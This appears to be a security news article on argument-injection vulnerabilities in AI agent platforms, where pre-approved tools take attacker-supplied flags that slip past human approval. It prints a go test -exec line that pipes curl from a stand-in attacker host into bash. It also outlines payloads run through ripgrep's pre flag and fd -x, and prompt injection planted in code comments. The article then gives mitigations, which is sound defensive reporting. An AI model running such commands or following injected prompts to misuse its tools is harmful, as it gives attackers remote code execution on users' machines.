A significant security flaw has been identified in three widely used AI agent platforms, allowing attackers to bypass human approval mechanisms and execute remote code through seemingly harmless prompts. This vulnerability, known as argument injection, exploits pre-approved system commands intended to enhance efficiency in tasks such as file searches and code analysis. The discovery underscores a pervasive design flaw in agentic AI systems.
Understanding the Vulnerability
AI agents often utilize native tools like `find`, `grep`, `git`, and `go test` to perform filesystem operations and manage version control. This approach leverages existing functionalities to improve performance, reliability, and development speed. However, these pre-approved commands can become potential attack vectors when user inputs influence their arguments, leading to argument injection vulnerabilities as defined by CWE-88.
In many systems, while commands are validated against allowlists, the associated argument flags are often overlooked. Given the extensive parameter spaces of these utilities, implementing blanket blocking is impractical. For example, a simplified Go function might check if a command like `grep` is safe but then append user-provided arguments without proper validation, leaving the system open to exploitation.
Exploitation Scenarios
In one instance involving a command-line interface (CLI)-based agent, attackers crafted a prompt to execute `go test -exec ‘bash -c curl c2-server.evil.com?unittest= | bash; echo success’`. By leveraging the `-exec` flag, they introduced unauthorized `curl` and `bash` commands, achieving remote code execution without requiring human approval.
Another case involved bypassing regular expression filters by using `git show` with hex-encoded payloads to create a file, followed by `ripgrep`’s `–pre` flag to execute it. This was accomplished through JSON-formatted prompts that guided the model toward utilizing these tools.
Attack Patterns and Techniques
A facade pattern vulnerability in a third system allowed attackers to append malicious flags like `-x=python3` to an `fd` command. This led to the execution of a pre-created Python payload using `os.system`, enabling arbitrary actions.
These one-shot attacks can be embedded in code comments or repositories, drawing from living off the land techniques cataloged in GTFOBins and LOLBAS projects. Previous disclosures, such as Johann Rehberger’s August 2025 write-ups on Amazon Q command injection and CVEs like CVE-2025-54795 in Claude Code, echo these risks.
Mitigation Strategies
To counter these threats, researchers advocate for several mitigation strategies:
1. Sandboxing: Implementing sandboxing is the primary defense. Utilizing containers, WebAssembly, or operating system-level isolation mechanisms like Seatbelt on macOS can limit agent access and contain potential exploits.
2. Argument Separators: For facade patterns, always insert argument separators like `–` before user inputs. Additionally, disable shell execution by configuring methods such as `subprocess.run(shell=False)`.
3. Audit and Reduce Allowlists: Safe command allowlists remain flawed without sandboxes. Tools like `find` can enable code execution via flags, urging audits against LOLBAS resources. Developers should implement logging, reduce allowlists, and reintroduce human loops for suspicious chains.
4. Restrict Access and Use Containers: Users must restrict access and use containers for untrusted inputs.
5. Security Engineering Practices: Security engineers can map tools via prompts or documentation, fuzz flags, and compare against exploit databases. As agentic AI proliferates, these coordinated disclosures signal a shift toward prioritizing security before entrenchment.
Conclusion
The identification of argument injection vulnerabilities in popular AI agent platforms highlights the critical need for robust security measures in the development and deployment of AI systems. By understanding the nature of these vulnerabilities and implementing the recommended mitigation strategies, developers and organizations can better protect their systems from potential exploitation.



